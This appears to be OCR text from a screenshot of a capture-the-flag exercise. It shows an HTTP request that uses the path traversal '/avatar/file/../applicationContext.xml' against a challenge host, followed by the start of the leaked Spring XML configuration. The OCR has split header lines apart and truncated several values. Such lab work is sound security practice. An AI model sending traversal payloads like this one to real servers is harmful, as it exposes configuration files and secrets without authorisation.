
GET
/avatar/file/../applicationContext.xml
HTTP
/
1.1
Host
:
7e2a881d-9c98-488f-9d7c-1d08ca1ba8ab.challenge.ctf.sh
Cookie
:
JSESSIONID=C25ED3AAA09B0BC2FD067F01C10C4178
Cache-Control
:
max-age=0
Sec-Ch-Ua
:
"Google Chrome";v="131", "Chromium";v="131", "No
Sec-Ch-Ua-Mobile
:
?0
Sec-Ch-Ua-Platform
:
"Windows"
Upgrade-Insecure-Requests
:
1
User-Agent
:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Accept
:
text/html,application/xhtml+xml,application/xml;q=0
Sec-Fetch-Site
:
none
Sec-Fetch-Mode
:
navigate
Sec-Fetch-User
:
?1
Sec-Fetch-Dest
:
document
Accept-Encoding
:
gzip, deflate
Accept-Language
:
zh-CN,zh;q=0.9,en;q=0.8
Priority
:
u=0, i
Connection
:
close
<?xml version="1.0" encoding="UTF-8"?>
<beans
xmlns=
"http://www.springframework.org/schema/beans"
xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance
xmlns:context=
"http://www.springframework.org/schema
xmlns:mvc=
"http://www.springframework.org/schema/mvc